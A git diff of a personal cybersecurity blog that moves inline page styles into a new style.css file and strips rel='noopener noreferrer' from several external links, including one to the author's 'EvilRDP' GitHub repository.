+                        linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+                        linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+                    background-size: 60px 60px;
+                    pointer-events: none;
+                    z-index: 0;
+                }
+
+                .back-link:hover {
+                    color: var(--accent-primary);
+                }
+
+                .article-tag {
+                    display: inline-block;
+                    padding: 0.4rem 1rem;
+                    background: rgba(0, 212, 255, 0.1);
+                    border: 1px solid rgba(0, 212, 255, 0.3);
+                    border-radius: 6px;
+                    font-family: 'JetBrains Mono', monospace;
+                    font-size: 0.8rem;
+                    color: var(--accent-secondary);
+                    text-transform: uppercase;
+                    letter-spacing: 0.5px;
+                }
+
+                .article-header h1 {
+                    font-size: clamp(1.8rem, 4vw, 3rem);
+                    font-weight: 700;
+                    line-height: 1.2;
+                    margin-bottom: 1.5rem;
+                    background: var(--accent-gradient);
+                    -webkit-background-clip: text;
+                    -webkit-text-fill-color: transparent;
+                    background-clip: text;
+                }
+
+                .article-intro {
+                    font-size: 1.15rem;
+                    color: var(--text-secondary);
+                    max-width: 750px;
+                    margin: 0 auto;
+                }
+
+                /* Article Content */
+                .article-content {
+                    max-width: 850px;
+                    margin: 0 auto;
+                    padding: 3rem 2rem 6rem;
+                }
+
+                .article-content h2 {
+                    font-size: 1.7rem;
+                    font-weight: 600;
+                    margin: 3rem 0 1.5rem;
+                    color: var(--text-primary);
+                    position: relative;
+                    padding-left: 1rem;
+                    border-left: 3px solid var(--accent-secondary);
+                }
+
+                .article-content h3 {
+                    font-size: 1.35rem;
+                    font-weight: 600;
+                    margin: 2.5rem 0 1rem;
+                    color: var(--text-primary);
+                }
+
+                .article-content h4 {
+                    font-size: 1.1rem;
+                    font-weight: 600;
+                    margin: 2rem 0 1rem;
+                    color: var(--accent-secondary);
+                }
+
+                .article-content p {
+                    color: var(--text-secondary);
+                    margin-bottom: 1.5rem;
+                    font-size: 1.02rem;
+                }
+
+                .article-content li {
+                    color: var(--text-secondary);
+                    margin-bottom: 0.75rem;
+                    font-size: 1.02rem;
+                }
+
+                .article-content li::marker {
+                    color: var(--accent-secondary);
+                }
+
+                /* Code blocks */
+                code {
+                    font-family: 'JetBrains Mono', monospace;
+                    background: var(--code-bg);
+                    padding: 0.2rem 0.5rem;
+                    border-radius: 4px;
+                    font-size: 0.88rem;
+                    color: var(--accent-secondary);
+                }
+
+                pre {
+                    background: var(--code-bg);
+                    border: 1px solid var(--code-border);
+                    border-radius: 12px;
+                    padding: 1.25rem 1.5rem;
+                    overflow-x: auto;
+                    margin: 1.5rem 0;
+                    position: relative;
+                }
+
+                pre code {
+                    background: none;
+                    padding: 0;
+                    font-size: 0.85rem;
+                    color: var(--text-secondary);
+                    line-height: 1.6;
+                }
+
+                .author-avatar {
+                    width: 70px;
+                    height: 70px;
+                    border-radius: 50%;
+                    background: var(--accent-gradient);
+                    display: flex;
+                    align-items: center;
+                    justify-content: center;
+                    font-family: 'JetBrains Mono', monospace;
+                    font-size: 1.5rem;
+                    font-weight: 700;
+                    color: var(--bg-primary);
+                    flex-shrink: 0;
+                }
+
+                /* Info Box */
+                .info-box {
+                    background: var(--bg-card);
+                    border: 1px solid var(--border-color);
+                    border-left: 4px solid var(--accent-secondary);
+                    border-radius: 12px;
+                    padding: 1.5rem 2rem;
+                    margin: 2rem 0;
+                }
+
+                .info-box h4 {
+                    color: var(--accent-secondary);
+                    margin-top: 0;
+                    margin-bottom: 1rem;
+                }
     </style>
 </head>
 <body>
@@ -905,7 +537,7 @@
                 </ol>
             </div>
 
-            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/EvilRDP" target="_blank" rel="noopener noreferrer">https://github.com/AibelKingslayer/EvilRDP</a></p>
+            <p style="margin-top: 2rem;">The complete source code and documentation are available at: <a href="https://github.com/AibelKingslayer/EvilRDP" target="_blank">https://github.com/AibelKingslayer/EvilRDP</a></p>
 
             <div class="author-section">
                 <div class="author-avatar">A</div>
@@ -924,12 +556,12 @@
                 <span class="footer-text">© 2026 Aibel. Cybersecurity Professional.</span>
             </div>
             <div class="footer-social">
-                <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" rel="noopener noreferrer" aria-label="GitHub">
+                <a href="https://github.com/AibelKingslayer/AibelKingslayer" target="_blank" aria-label="GitHub">
                     <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
                         <path d="M12 0c-6.626 0-12 5.373-12 12 0 5.302 3.438 9.8 8.207 11.387.599.111.793-.261.793-.577v-2.234c-3.338.726-4.033-1.416-4.033-1.416-.546-1.387-1.333-1.756-1.333-1.756-1.089-.745.083-.729.083-.729 1.205.084 1.839 1.237 1.839 1.237 1.07 1.834 2.807 1.304 3.492.997.107-.775.418-1.305.762-1.604-2.665-.305-5.467-1.334-5.467-5.931 0-1.311.469-2.381 1.236-3.221-.124-.303-.535-1.524.117-3.176 0 0 1.008-.322 3.301 1.23.957-.266 1.983-.399 3.003-.404 1.02.005 2.047.138 3.006.404 2.291-1.552 3.297-1.23 3.297-1.23.653 1.653.242 2.874.118 3.176.77.84 1.235 1.911 1.235 3.221 0 4.609-2.807 5.624-5.479 5.921.43.372.823 1.102.823 2.222v3.293c0 .319.192.694.801.576 4.765-1.589 8.199-6.086 8.199-11.386 0-6.627-5.373-12-12-12z"/>
                     </svg>
                 </a>
-                <a href="https://www.linkedin.com/in/aibel-aju/" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn">
+                <a href="https://www.linkedin.com/in/aibel-aju/" target="_blank" aria-label="LinkedIn">
                     <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
                         <path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433c-1.144 0-2.063-.926-2.063-2.065 0-1.138.92-2.063 2.063-2.063 1.14 0 2.064.925 2.064 2.063 0 1.139-.925 2.065-2.064 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"/>
                     </svg>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,809 @@
+* {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+        }
+
+html {
+            scroll-behavior: smooth;
+        }
+
+/* Animated Background Grid */
+        .bg-grid {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background-image:
+                linear-gradient(rgba(0, 255, 136, 0.03) 1px, transparent 1px),
+                linear-gradient(90deg, rgba(0, 255, 136, 0.03) 1px, transparent 1px);
+            background-size: 60px 60px;
+            pointer-events: none;
+            z-index: 0;
+        }
+
+@keyframes float {
+            0%, 100% { transform: translate(0, 0) scale(1); }
+            50% { transform: translate(50px, 30px) scale(1.1); }
+        }
+
+.nav-links {
+            display: flex;
+            gap: 2rem;
+            align-items: center;
+        }
+
+.nav-links a:hover {
+            color: var(--accent-primary);
+        }
+
+.nav-links a::after {
+            content: '';
+            position: absolute;
+            bottom: -4px;
+            left: 0;
+            width: 0;
+            height: 2px;
+            background: var(--accent-gradient);
+            transition: width 0.3s ease;
+        }
+
+.nav-links a:hover::after {
+            width: 100%;
+        }
+
+.social-icons {
+            display: flex;
+            gap: 1rem;
+        }
+
+.social-icons a {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            width: 40px;
+            height: 40px;
+            border-radius: 10px;
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            color: var(--text-secondary);
+            transition: all 0.3s ease;
+        }
+
+.social-icons a:hover {
+            background: var(--bg-card-hover);
+            border-color: var(--accent-primary);
+            color: var(--accent-primary);
+            transform: translateY(-2px);
+            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
+        }
+
+.social-icons svg {
+            width: 20px;
+            height: 20px;
+        }
+
+/* Main Content */
+        main {
+            position: relative;
+            z-index: 1;
+            min-height: 100vh;
+            padding-top: 100px;
+        }
+
+/* Hero Section */
+        .hero {
+            max-width: 1200px;
+            margin: 0 auto;
+            padding: 6rem 3rem 4rem;
+            text-align: center;
+        }
+
+.hero-badge {
+            display: inline-flex;
+            align-items: center;
+            gap: 0.5rem;
+            padding: 0.5rem 1rem;
+            background: rgba(0, 255, 136, 0.1);
+            border: 1px solid rgba(0, 255, 136, 0.3);
+            border-radius: 50px;
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.85rem;
+            color: var(--accent-primary);
+            margin-bottom: 2rem;
+            animation: fadeInDown 0.6s ease;
+        }
+
+.hero-badge::before {
+            content: '';
+            width: 8px;
+            height: 8px;
+            background: var(--accent-primary);
+            border-radius: 50%;
+            animation: pulse 2s ease-in-out infinite;
+        }
+
+@keyframes pulse {
+            0%, 100% { opacity: 1; transform: scale(1); }
+            50% { opacity: 0.5; transform: scale(1.2); }
+        }
+
+@keyframes fadeInDown {
+            from { opacity: 0; transform: translateY(-20px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
+
+@keyframes fadeInUp {
+            from { opacity: 0; transform: translateY(20px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
+
+.hero h1 {
+            font-size: clamp(2.5rem, 6vw, 4.5rem);
+            font-weight: 700;
+            line-height: 1.1;
+            margin-bottom: 1.5rem;
+            animation: fadeInUp 0.6s ease 0.2s backwards;
+        }
+
+.hero h1 .gradient {
+            background: var(--accent-gradient);
+            -webkit-background-clip: text;
+            -webkit-text-fill-color: transparent;
+            background-clip: text;
+        }
+
+.hero p {
+            font-size: 1.25rem;
+            color: var(--text-secondary);
+            max-width: 700px;
+            margin: 0 auto 3rem;
+            animation: fadeInUp 0.6s ease 0.4s backwards;
+        }
+
+.hero-cta {
+            display: flex;
+            gap: 1rem;
+            justify-content: center;
+            flex-wrap: wrap;
+            animation: fadeInUp 0.6s ease 0.6s backwards;
+        }
+
+.btn {
+            display: inline-flex;
+            align-items: center;
+            gap: 0.5rem;
+            padding: 1rem 2rem;
+            border-radius: 12px;
+            font-weight: 600;
+            font-size: 1rem;
+            text-decoration: none;
+            transition: all 0.3s ease;
+            cursor: pointer;
+        }
+
+.btn-primary {
+            background: var(--accent-gradient);
+            color: var(--bg-primary);
+        }
+
+.btn-primary:hover {
+            transform: translateY(-3px);
+            box-shadow: 0 15px 40px rgba(0, 255, 136, 0.25);
+        }
+
+.btn-secondary {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            color: var(--text-primary);
+        }
+
+.btn-secondary:hover {
+            background: var(--bg-card-hover);
+            border-color: var(--accent-secondary);
+            transform: translateY(-3px);
+        }
+
+/* Posts Section */
+        .posts-section {
+            max-width: 1200px;
+            margin: 0 auto;
+            padding: 4rem 3rem 6rem;
+        }
+
+.section-header {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            margin-bottom: 3rem;
+        }
+
+.section-title {
+            font-size: 2rem;
+            font-weight: 600;
+        }
+
+.section-title span {
+            color: var(--accent-primary);
+        }
+
+.posts-grid {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(360px, 1fr));
+            gap: 2rem;
+        }
+
+.post-card {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 20px;
+            overflow: hidden;
+            transition: all 0.4s ease;
+            position: relative;
+        }
+
+.post-card::before {
+            content: '';
+            position: absolute;
+            top: 0;
+            left: 0;
+            right: 0;
+            height: 3px;
+            background: var(--accent-gradient);
+            opacity: 0;
+            transition: opacity 0.3s ease;
+        }
+
+.post-card:hover {
+            transform: translateY(-8px);
+            border-color: rgba(0, 255, 136, 0.3);
+            box-shadow: 0 20px 60px rgba(0, 0, 0, 0.3),
+                        0 0 40px var(--glow-primary);
+        }
+
+.post-card:hover::before {
+            opacity: 1;
+        }
+
+.post-card-inner {
+            padding: 2rem;
+        }
+
+.post-meta {
+            display: flex;
+            align-items: center;
+            gap: 1rem;
+            margin-bottom: 1rem;
+        }
+
+.post-tag {
+            display: inline-block;
+            padding: 0.35rem 0.8rem;
+            background: rgba(0, 255, 136, 0.1);
+            border: 1px solid rgba(0, 255, 136, 0.2);
+            border-radius: 6px;
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.75rem;
+            color: var(--accent-primary);
+            text-transform: uppercase;
+            letter-spacing: 0.5px;
+        }
+
+.post-tag.blue {
+            background: rgba(0, 212, 255, 0.1);
+            border-color: rgba(0, 212, 255, 0.2);
+            color: var(--accent-secondary);
+        }
+
+.post-tag.purple {
+            background: rgba(136, 100, 255, 0.1);
+            border-color: rgba(136, 100, 255, 0.2);
+            color: #8864ff;
+        }
+
+.post-date {
+            font-size: 0.85rem;
+            color: var(--text-muted);
+        }
+
+.post-card h3 {
+            font-size: 1.35rem;
+            font-weight: 600;
+            margin-bottom: 0.75rem;
+            line-height: 1.4;
+            color: var(--text-primary);
+            transition: color 0.3s ease;
+        }
+
+.post-card:hover h3 {
+            color: var(--accent-primary);
+        }
+
+.post-card p {
+            color: var(--text-secondary);
+            font-size: 0.95rem;
+            line-height: 1.7;
+            margin-bottom: 1.5rem;
+        }
+
+.read-more {
+            display: inline-flex;
+            align-items: center;
+            gap: 0.5rem;
+            color: var(--accent-primary);
+            text-decoration: none;
+            font-weight: 500;
+            font-size: 0.95rem;
+            transition: all 0.3s ease;
+        }
+
+.read-more svg {
+            width: 18px;
+            height: 18px;
+            transition: transform 0.3s ease;
+        }
+
+.read-more:hover {
+            gap: 0.75rem;
+        }
+
+.read-more:hover svg {
+            transform: translateX(4px);
+        }
+
+/* Footer */
+        footer {
+            position: relative;
+            z-index: 1;
+            padding: 3rem;
+            border-top: 1px solid var(--border-color);
+            background: rgba(10, 10, 15, 0.8);
+            backdrop-filter: blur(20px);
+        }
+
+.footer-content {
+            max-width: 1200px;
+            margin: 0 auto;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            flex-wrap: wrap;
+            gap: 2rem;
+        }
+
+.footer-left {
+            display: flex;
+            flex-direction: column;
+            gap: 0.5rem;
+        }
+
+.footer-text {
+            color: var(--text-muted);
+            font-size: 0.9rem;
+        }
+
+.footer-social {
+            display: flex;
+            gap: 1rem;
+        }
+
+.footer-social a {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            width: 44px;
+            height: 44px;
+            border-radius: 12px;
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            color: var(--text-secondary);
+            transition: all 0.3s ease;
+        }
+
+.footer-social a:hover {
+            background: var(--bg-card-hover);
+            border-color: var(--accent-primary);
+            color: var(--accent-primary);
+            transform: translateY(-3px);
+            box-shadow: 0 8px 25px rgba(0, 255, 136, 0.15);
+        }
+
+/* Article */
+        main {
+            position: relative;
+            z-index: 1;
+            min-height: 100vh;
+            padding-top: 100px;
+        }
+
+.article-header {
+            max-width: 900px;
+            margin: 0 auto;
+            padding: 4rem 2rem 2rem;
+            text-align: center;
+        }
+
+.back-link {
+            display: inline-flex;
+            align-items: center;
+            gap: 0.5rem;
+            color: var(--text-muted);
+            text-decoration: none;
+            font-size: 0.9rem;
+            margin-bottom: 2rem;
+            transition: all 0.3s ease;
+        }
+
+.back-link svg {
+            width: 18px;
+            height: 18px;
+        }
+
+.article-meta {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 1.5rem;
+            margin-bottom: 1.5rem;
+            flex-wrap: wrap;
+        }
+
+.article-date {
+            color: var(--text-muted);
+            font-size: 0.95rem;
+        }
+
+.article-content strong {
+            color: var(--text-primary);
+            font-weight: 600;
+        }
+
+.article-content em {
+            color: var(--accent-primary);
+            font-style: italic;
+        }
+
+.article-content ul,
+        .article-content ol {
+            margin: 1.5rem 0;
+            padding-left: 1.5rem;
+        }
+
+.article-content a {
+            color: var(--accent-secondary);
+            text-decoration: none;
+            border-bottom: 1px solid rgba(0, 212, 255, 0.3);
+            transition: all 0.3s ease;
+        }
+
+.article-content a:hover {
+            color: var(--accent-primary);
+            border-bottom-color: var(--accent-primary);
+        }
+
+.article-content hr {
+            border: none;
+            height: 1px;
+            background: var(--border-color);
+            margin: 3rem 0;
+        }
+
+/* Highlight Box */
+        .highlight-box {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-left: 4px solid var(--accent-primary);
+            border-radius: 12px;
+            padding: 1.5rem 2rem;
+            margin: 2rem 0;
+        }
+
+.highlight-box h4 {
+            color: var(--accent-primary);
+            margin-top: 0;
+            margin-bottom: 1rem;
+        }
+
+.highlight-box ul {
+            margin-bottom: 0;
+        }
+
+.highlight-box li:last-child {
+            margin-bottom: 0;
+        }
+
+/* Author Section */
+        .author-section {
+            display: flex;
+            align-items: center;
+            gap: 1.5rem;
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 16px;
+            padding: 2rem;
+            margin-top: 4rem;
+        }
+
+.author-info h4 {
+            font-size: 1.1rem;
+            color: var(--text-primary);
+            margin: 0 0 0.25rem;
+        }
+
+.author-info p {
+            color: var(--text-muted);
+            font-size: 0.95rem;
+            margin: 0 0 0.75rem;
+        }
+
+.author-links {
+            display: flex;
+            gap: 0.75rem;
+        }
+
+.author-links a {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            width: 36px;
+            height: 36px;
+            border-radius: 8px;
+            background: var(--bg-secondary);
+            border: 1px solid var(--border-color);
+            color: var(--text-secondary);
+            transition: all 0.3s ease;
+        }
+
+.author-links a:hover {
+            background: var(--bg-card-hover);
+            border-color: var(--accent-primary);
+            color: var(--accent-primary);
+        }
+
+.author-links svg {
+            width: 18px;
+            height: 18px;
+        }
+
+pre::before {
+            content: attr(data-lang);
+            position: absolute;
+            top: 0;
+            right: 0;
+            padding: 0.25rem 0.75rem;
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.7rem;
+            color: var(--text-muted);
+            background: var(--border-color);
+            border-radius: 0 12px 0 8px;
+            text-transform: uppercase;
+        }
+
+/* Warning Box */
+        .warning-box {
+            background: rgba(255, 100, 100, 0.08);
+            border: 1px solid rgba(255, 100, 100, 0.3);
+            border-left: 4px solid #ff6464;
+            border-radius: 12px;
+            padding: 1.5rem 2rem;
+            margin: 2rem 0;
+        }
+
+.warning-box h4 {
+            color: #ff6464;
+            margin-top: 0;
+            margin-bottom: 0.75rem;
+            display: flex;
+            align-items: center;
+            gap: 0.5rem;
+        }
+
+.warning-box p {
+            margin-bottom: 0;
+            color: var(--text-secondary);
+        }
+
+.info-box ul {
+            margin-bottom: 0;
+        }
+
+.info-box li:last-child {
+            margin-bottom: 0;
+        }
+
+/* Table of Contents */
+        .toc {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 16px;
+            padding: 2rem;
+            margin: 2rem 0;
+        }
+
+.toc h4 {
+            color: var(--text-primary);
+            margin-bottom: 1rem;
+            font-size: 1rem;
+            text-transform: uppercase;
+            letter-spacing: 1px;
+        }
+
+.toc ul {
+            list-style: none;
+            padding-left: 0;
+            margin: 0;
+        }
+
+.toc li {
+            margin-bottom: 0.5rem;
+        }
+
+.toc a {
+            color: var(--text-secondary);
+            text-decoration: none;
+            font-size: 0.95rem;
+            transition: all 0.3s ease;
+            display: flex;
+            align-items: center;
+            gap: 0.5rem;
+        }
+
+.toc a::before {
+            content: '→';
+            color: var(--accent-secondary);
+            opacity: 0;
+            transition: all 0.3s ease;
+        }
+
+.toc a:hover {
+            color: var(--accent-primary);
+            padding-left: 0.5rem;
+        }
+
+.toc a:hover::before {
+            opacity: 1;
+        }
+
+/* References */
+        .references {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 16px;
+            padding: 2rem;
+            margin-top: 3rem;
+        }
+
+.references h3 {
+            margin-top: 0;
+            margin-bottom: 1.5rem;
+            color: var(--text-primary);
+        }
+
+.references ol {
+            margin: 0;
+            padding-left: 1.5rem;
+        }
+
+.references li {
+            margin-bottom: 0.75rem;
+            font-size: 0.95rem;
+        }
+
+.references li:last-child {
+            margin-bottom: 0;
+        }
+
+.info-box p {
+            margin-bottom: 0;
+        }
+
+/* Event Card */
+        .event-cards {
+            display: grid;
+            gap: 1.5rem;
+            margin: 2rem 0;
+        }
+
+.event-card {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 12px;
+            padding: 1.5rem;
+            transition: all 0.3s ease;
+        }
+
+.event-card:hover {
+            border-color: rgba(136, 100, 255, 0.3);
+            transform: translateY(-2px);
+        }
+
+.event-card-header {
+            display: flex;
+            align-items: center;
+            gap: 1rem;
+            margin-bottom: 0.75rem;
+        }
+
+.event-id {
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.85rem;
+            padding: 0.25rem 0.75rem;
+            background: rgba(136, 100, 255, 0.15);
+            border-radius: 6px;
+            color: var(--accent-purple);
+        }
+
+.event-card h4 {
+            color: var(--text-primary);
+            font-size: 1.05rem;
+            margin: 0;
+        }
+
+.event-card p {
+            color: var(--text-secondary);
+            font-size: 0.95rem;
+            margin: 0;
+        }
+
+/* Architecture Diagram */
+        .architecture {
+            background: var(--bg-card);
+            border: 1px solid var(--border-color);
+            border-radius: 16px;
+            padding: 2rem;
+            margin: 2rem 0;
+            text-align: center;
+        }
+
+.architecture h4 {
+            margin-bottom: 1.5rem;
+            color: var(--text-primary);
+        }
+
+.arch-flow {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 1rem;
+            flex-wrap: wrap;
+        }
+
+.arch-box {
+            background: rgba(136, 100, 255, 0.1);
+            border: 1px solid rgba(136, 100, 255, 0.3);
+            border-radius: 10px;
+            padding: 1rem 1.5rem;
+            font-family: 'JetBrains Mono', monospace;
+            font-size: 0.85rem;
+            color: var(--accent-purple);
+        }
+
+.arch-arrow {
+            color: var(--text-muted);
+            font-size: 1.5rem;
+        }
+
+/* Article Images */
+        .article-image {
+            margin: 2rem 0;
+            border-radius: 12px;
+            overflow: hidden;
+            background: rgba(255, 255, 255, 0.03);
+            border: 1px solid rgba(255, 255, 255, 0.1);
+        }
+
+.article-image img {
+            width: 100%;
+            height: auto;
+            display: block;
+        }
+
+.article-image figcaption {
+            padding: 1rem 1.5rem;
+            font-size: 0.9rem;
+            color: rgba(255, 255, 255, 0.6);
+            text-align: center;
+            border-top: 1px solid rgba(255, 255, 255, 0.1);
+            background: rgba(0, 0, 0, 0.3);
+        }

